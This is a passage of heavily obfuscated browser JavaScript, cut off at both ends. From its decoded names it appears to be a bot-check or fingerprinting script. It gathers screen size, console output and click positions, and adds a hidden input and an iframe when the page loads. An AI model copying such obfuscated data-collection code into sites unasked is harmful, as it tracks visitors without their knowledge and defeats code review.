ﱣء+=ﹲﱞ+=98972;}(7412,ﹲﱞ=-56276))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-22612)+8379,(ﹲﱞ-=-52101)+-43730,(ﹲﱞ+=30262)+-73983);}('\x6D\x49',ﹲﱞ+=11170);}('\x73\x79\x73\x74\x65',ﹲﱞ=3173)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-37972)+-73033);}('\x67\x70',ﹲﱞ+=37028)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-121822;}(68175,ﹲﹴ+=14842);}(-36009,ﹲﹴ=-38128))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-217320;}(8093,ﹲﹴ-=32576);}(510,ﹲﹴ+=-40217))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x45\x5F\x4C\x4F\x47\x5F\x42\x55\x46\x46\x45\x52\x5F\x5F';}('\x5F\x5F\x43\x4F\x4E\x53\x4F\x4C',ﹲﱞ=-33603)]&&\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x4F\x4E\x53\x4F\x4C\x45\x5F\x4C\x4F\x47\x5F\x42\x55\x46\x46\x45\x52\x5F\x5F';}('\x5F\x5F\x43',ﹲﱞ=-21897)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x68';}('\x67',ﹲﱞ+=-43865);}('\x6C\x65\x6E',ﹲﱞ+=34581)]>function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-77078;}(301,ﹲﱞ-=19904);}(49,ﹲﱞ-=26245)){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-12159;}(4644,ﹲﱞ=29001))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(!\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-44898)+-41329);}('\x72\x72\x61',ﹲﱞ+=56826);}('\x69\x73\x41',ﹲﱞ=-60274)](\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﱞ-=25294)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-58651)+100581,(ﹲﱞ-=-37444)+63136,(ﹲﱞ+=-6158)+69290,(ﹲﱞ-=8791)+78086,(ﹲﱞ-=43721)+121806);}('\x63\x6F\x6E\x73\x6F\x6C\x65\x4F',ﹲﱞ-=57969)])){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=108450;}(-26427,ﹲﱞ=-26736))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=-26042)](function(ﱣء){return ﱣء+='\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65',ﹲﱞ+=-37121),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=63591;}(4402,ﹲﹴ=54958))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-152972;}(66630,ﹲﹴ-=32932);}(22231,ﹲﹴ+=23573);}(-38467,ﹲﹴ-=-60670))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-59382)+9701);}('\x66',ﹲﹴ+=40877);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﹴ=8915)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=7431)+53022);}('\x75',ﹲﹴ-=-25053);}('\x63\x6F\x6E\x73\x6F\x6C\x65\x4F\x75\x74\x70',ﹲﹴ-=60938)]=[]);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=44091;}(-983,ﹲﹴ=-40602))-function(ﱣء){return ﱣء-=ﹲﹴ+=-54664;}(16669,ﹲﹴ+=43852))&&ﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-39796)+69753);}('\x54\x65\x78',ﹲﹴ-=44281);}('\x66\x69\x6C\x6C',ﹲﹴ=-65152)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=51357)+156476);}('\x66\x6C\x73\x66\x70\x63\x68\x65\x63',ﹲﹴ-=35375),function(ﱣء){return ﱣء+=ﹲﹴ-=-206600;}(-359,ﹲﹴ-=49870),function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-25123;}(-325,ﹲﹴ-=-8305);}(-311,ﹲﹴ+=-33777)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=15025;}(-3817,ﹲﹸ-=2808);}(-9339,ﹲﹸ-=21549);}(1521,ﹲﹸ+=-54356);}(21345,ﹲﹸ=54527))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=-261037;}(86547,ﹲﹸ-=-63165);}(-51088,ﹲﹸ-=-10899))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=76946;}(329,ﹲﱣ+=-18646);}(745,ﹲﱣ+=32205);}(92596,ﹲﱣ-=-47919);}(44092,ﹲﱣ+=-22368);}(-12609,ﹲﱣ=38451))+function(ﱣء){return ﱣء-=ﹲﱣ+=-69654;}(-31833,ﹲﱣ-=27883)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=-64904)+-1170,(ﹲﱣ+=-50870)+49692);}('\x6C',ﹲﱣ=-63623)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=19183)+32119);}('\x73\x69\x74\x69\x6F',ﹲﱣ-=-24715);}('\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F',ﹲﱣ+=12048)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=-125305;}(1827,ﹶﱟ+=-49299);}(-1250,ﹶﱟ+=-26379);}(-772,ﹶﱟ-=55034);}(-2257,ﹶﱟ=8286))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=103366;}(-15002,ﹶﱟ+=-32008);}(-3591,ﹶﱟ-=43255))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=51097)+-37877);}('\x6D\x49\x6E\x66',ﹶﱟ+=-52515);}('\x73\x79\x73\x74\x65',ﹶﱟ=39406)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x4F\x75\x74\x70\x75\x74';}('\x73\x6F\x6C\x65',ﹶﱟ-=12744);}('\x63\x6F\x6E',ﹶﱟ+=23918)][function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹶﱟ-=-58902)](...\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x4E\x53\x4F\x4C\x45\x5F\x4C\x4F\x47\x5F\x42\x55\x46\x46\x45\x52\x5F\x5F';}('\x5F\x5F\x43\x4F',ﹶﱟ-=-60017)]),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ+=-52131;}(6011,ﹲﹸ=31334))+function(ﱣء){return ﱣء+=ﹲﹸ+=87985;}(-18718,ﹲﹸ+=-13149));const ﱞﱟ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=58002;}(840,ﹲﱞ-=-19862);}(756,ﹲﱞ-=-64513);}(-494,ﹲﱞ=-28483);(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=39697;}(11178,ﹲﱞ=-17866))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-22344)+25359);}('\x73\x65\x74\x43\x50',ﹲﱞ=-47618)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=42038;}(-617,ﹲﹴ=28348))-function(ﱣء){return ﱣء+=ﹲﹴ+=10933;}(5037,ﹲﹴ-=-60481))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=58683)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42662)+-187799,(ﹲﱞ+=54641)+-242435,(ﹲﱞ-=49241)+-193195);}('\x6C\x65\x4F\x75\x74',ﹲﱞ-=-31453);}('\x63\x6F\x6E\x73\x6F',ﹲﱞ-=-55113)][function(ﱣء){return ﱣء+='\x67\x74\x68';}('\x6C\x65\x6E',ﹲﱞ-=56941)]>ﱞﱟ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-156328;}(-434,ﹲﱞ-=60402);}(-4,ﹲﱞ+=-59407);}(-306,ﹲﱞ=-36651))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4968)+-46027);}('\x6C\x6F',ﹲﱞ=51098)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x61\x6D\x70';}('\x54\x69\x6D\x65\x53',ﹲﱞ+=-53185);}('\x73\x65\x74',ﹲﱞ-=39912)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-89740;}(-566,ﹲﹴ=47631))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-98463;}(-14747,ﹲﹴ+=-23029);}(19103,ﹲﹴ-=25632))||(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-5532)+-36318);}('\x65\x6D\x49\x6E\x66',ﹲﹴ+=31054);}('\x73\x79\x73\x74',ﹲﹴ=-157)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x6F\x6C\x65\x4F\x75\x74\x70\x75\x74';}('\x6E',ﹲﹴ-=55607);}('\x63\x6F',ﹲﹴ+=-52784)]=\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73',ﹲﹴ-=-64723)][function(ﱣء){return ﱣء+='\x73\x6F\x6C\x65\x4F\x75\x74\x70\x75\x74';}('\x63\x6F\x6E',ﹲﹴ+=47224)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-21683)+-34687);}('\x63',ﹲﹴ+=-3543);}('\x73\x6C\x69',ﹲﹴ-=23337)](-ﱞﱟ));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=-49306;}(50764,ﹲﹸ=-49837))+function(ﱣء){return ﱣء-=ﹲﹸ-=19730;}(35524,ﹲﹸ+=9061))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=43832;}(506,ﹲﱣ+=1978);}(16015,ﹲﱣ=41112))-function(ﱣء){return ﱣء-=ﹲﱣ+=-4690;}(-308,ﹲﱣ-=-27)||ﱡﱞ[function(ﱣء){return ﱣء+='\x73\x68';}('\x70\x75',ﹲﱣ=10325)](function(ﱣء){return ﱣء+='\x79\x70\x65\x50\x72\x6F\x74\x6F\x45\x72\x72\x6F\x72';}('\x70\x6C\x75\x67\x69\x6E\x4D\x69\x6D\x65\x54',ﹲﱣ+=50302)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=-9549;}(18983,ﹶﱟ=-364))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=-59133;}(-2480,ﹶﱟ-=59089);}(-133,ﹶﱟ+=-3537))&&(\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x53\x4F\x4C\x45\x5F\x4C\x4F\x47\x5F\x42\x55\x46\x46\x45\x52\x5F\x5F';}('\x5F\x5F\x43\x4F\x4E',ﹶﱟ=56802)]=[]),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=41438;}(14802,ﹲﹸ=21388))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=449445;}(255605,ﹲﹸ-=-35979);}(-115998,ﹲﹸ+=56731));}}();},function(ﱣء){return ﱣء-=ﹲﱞ-=64247;}(893,ﹲﱞ=64140));((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=34257;}(-420,ﹲﱞ+=-1143);}(112,ﹲﱞ=35932))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+='\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72';}('\x61\x64\x64',ﹲﱞ=25605)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64';}('\x43\x6F',ﹲﱞ+=-40711);}('\x44\x4F\x4D',ﹲﱞ+=64024),async()=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ,ﹰﹼ,ﱣﹸ,ﹲﹰ,ﹶﹴ,ﱟ,ﹼ‍,ﹼ,ﱟء,ءﹰ,ﹼﹺ,ﹲﹶ,ﹰﱢ,ﱣﱟ;var ﹺﱣ;const ﹴﹸ=function(ﱣء){return ﱣء+=ﹲﱞ-=62306;}(-186,ﹲﱞ=62522);const ﹸﹶ=function(ﱣء){return ﱣء+=ﹲﱞ+=-27068;}(-194,ﹲﱞ=27277);const ﹶﱢ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=47974;}(-1105,ﹲﱞ+=48316);}(-467,ﹲﱞ=-1964);const ﹸﹺ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=29500;}(639,ﹲﱞ+=-10507);}(-262,ﹲﱞ=-19365);const ﹶﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=15994;}(827,ﹲﱞ+=-19467);}(-736,ﹲﱞ-=-61836);}(-179,ﹲﱞ=-26075);(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-3914;}(2629,ﹲﱞ+=-4510);}(18296,ﹲﱞ=25841))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-12953;}(-317,ﹲﹴ=15305))-function(ﱣء){return ﱣء-=ﹲﹴ+=-30653;}(21241,ﹲﹴ+=22943)||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-2552)+-51493);}('\x64\x6C\x65\x73',ﹲﹴ+=17983);}('\x73\x65\x74\x48\x65\x61',ﹲﹴ=36177)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-25590;}(855,ﹲﹸ=39006))- -function(ﱣء){return ﱣء+=ﹲﹸ-=42697;}(15188,ﹲﹸ-=14583))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=27042;}(-25820,ﹲﱣ-=8286);}(2319,ﹲﱣ=38108))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=26958;}(-32855,ﹲﱣ-=58147);}(-12459,ﹲﱣ-=7230)&&(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x65\x6D\x65\x6E\x74';}('\x72\x65\x61\x74\x65\x45',ﹲﱣ+=21771);}('\x63',ﹲﱣ=11463)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=3360)+76606);}('\x6D',ﹲﱣ-=50431);}('\x69\x66\x72\x61',ﹲﱣ-=55948))),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=26761;}(-13094,ﹶﱟ=57048))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-172313;}(-52601,ﹶﱟ-=33623);}(-26401,ﹶﱟ+=43275))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+='\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73\x65\x74\x49\x6E\x69\x74\x69\x61\x6C\x53\x79\x73',ﹶﱟ=57955)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍+=39023;}(4988,ﱣ‍=-22313))+function(ﱣء){return ﱣء+=ﱣ‍-=29934;}(-9086,ﱣ‍-=-37043))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=114080;}(-40530,ﹼﹶ+=8948);}(-15779,ﹼﹶ=-40286))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ+=-114029;}(6293,ﹼﹶ-=-12863);}(-974,ﹼﹶ-=4479)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x49\x6E\x66\x6F';}('\x6D',ﹼﹶ-=-184);}('\x73\x79\x73\x74\x65',ﹼﹶ=29089)][function(ﱣء){return ﱣء+='\x63\x72\x65\x65\x6E\x53\x69\x7A\x65';}('\x73',ﹼﹶ-=48284)]={\u0077\u0069\u0064\u0074\u0068:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=44980)+-10512,(ﹼﱞ+=-49073)+38561,(ﹼﱞ-=-34637)+3933);}('\x73\x63\x72',ﹼﱞ=-34367)][function(ﱣء){return ﱣء+='\x69\x64\x74\x68';}('\x77',ﹼﱞ+=-39222)]||function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﱞ-=-46463;}(633,ﹼﱞ-=34938);}(469,ﹼﱞ-=28197);}(459,ﹼﱞ=16029),\u0068\u0065\u0069\u0067\u0068\u0074:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=52765)+170946);}('\x65',ﱠﱣ-=60475);}('\x73\x63\x72\x65',ﱠﱣ=-57596)][function(ﱣء){return ﱣء+='\x68\x74';}('\x68\x65\x69\x67',ﱠﱣ-=21419)]||function(ﱣء){return ﱣء+=ﱠﱣ-=52578;}(585,ﱠﱣ=51993)}),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱠﹸ+=17823;}(57538,ﱠﹸ=-13368))- -function(ﱣء){return ﱣء+=ﱠﹸ-=-63398;}(-19506,ﱠﹸ-=23535))||(await \u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=9407)+84529);}('\x74',ﱠﹸ-=59849);}('\x70\x72\x65\x4C\x6F\x61\x64\x41\x73\x79\x6E\x63\x44\x61',ﱠﹸ=-15176)]()),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﱣ‍-=-91180;}(-13433,ﱣ‍=-45547))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=-39780;}(-16106,ﱣ‍+=-46567);}(8887,ﱣ‍+=7751))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹺﹸ-=24615;}(-1464,ﹺﹸ=35592))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ+=-76092;}(-657,ﹺﹸ-=-55321);}(1888,ﹺﹸ-=-9374)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;if(!ﱟﹲ){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=8276;}(3839,ﹲﱞ=45746))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﱞ=29062)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=29636)+27184,(ﹲﱞ-=-2837)+24350,(ﹲﱞ-=54617)+78969,(ﹲﱞ-=-21658)+57253);}('\x54\x6F\x75\x63\x68\x53\x75\x70\x70',ﹲﱞ+=-51661);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﱞ-=34110),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-18789;}(2688,ﹲﹴ=-17632))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-59089;}(24110,ﹲﹴ-=-38812);}(430,ﹲﹴ-=-56286))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=12039;}(29731,ﹲﹸ=44302))+function(ﱣء){return ﱣء-=ﹲﹸ-=-5924;}(-492,ﹲﹸ+=-38967)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ+=-7726)+-43378);}('\x6C\x6F',ﹲﹸ=51207)](function(ﱣء){return ﱣء+='\x6E\x2E\x2E\x2E';}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69\x73\x73\x69\x6F',ﹲﹸ-=-62999)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=-27870;}(-41,ﹲﱣ=38236))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=-18717;}(4303,ﹲﱣ+=40625);}(1058,ﹲﱣ+=-18992))||(ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=62434)+14307,(ﹲﱣ-=-8896)+5420,(ﹲﱣ-=28617)+34043);}('\x65\x45\x6C\x65\x6D',ﹲﱣ-=8994);}('\x63\x72\x65\x61\x74',ﹲﱣ=57222)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=42345)+30402);}('\x69\x6E\x70\x75',ﹲﱣ+=-38704))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=76503;}(22464,ﹶﱟ+=52361);}(-15511,ﹶﱟ=40838))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ+=-167944;}(28208,ﹶﱟ-=-58499);}(16821,ﹶﱟ-=-22661))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍-=-50722;}(11385,ﱣ‍=-46168))+function(ﱣء){return ﱣء+=ﱣ‍+=-8609;}(7022,ﱣ‍-=-10221)&&(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=46012)+76433);}('\x74\x79\x70',ﱣ‍=-30320)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x64\x64\x65\x6E';}('\x69',ﱣ‍-=-33634);}('\x68',ﱣ‍-=9803)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹼﹶ+=-18657;}(15452,ﹼﹶ=5344))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹼﹶ+=-39199;}(-801,ﹼﹶ-=-1247);}(1387,ﹼﹶ-=-51465))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x72\x6F\x72';}('\x65',ﹼﹶ=-30353)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x79\x6E\x63\x20\x70\x72\x65\x2D\x6C\x6F\x61\x64\x3A';}('\x64\x75\x72\x69\x6E\x67\x20\x61\x73',ﹼﹶ+=57111);}('\x45\x72\x72\x6F\x72\x20',ﹼﹶ+=30732),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=38003;}(-3759,ﹶﱟ-=-52310);}(1645,ﹶﱟ=-13374))-function(ﱣء){return ﱣء-=ﹶﱟ-=134269;}(-58581,ﹶﱟ+=12673))&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return 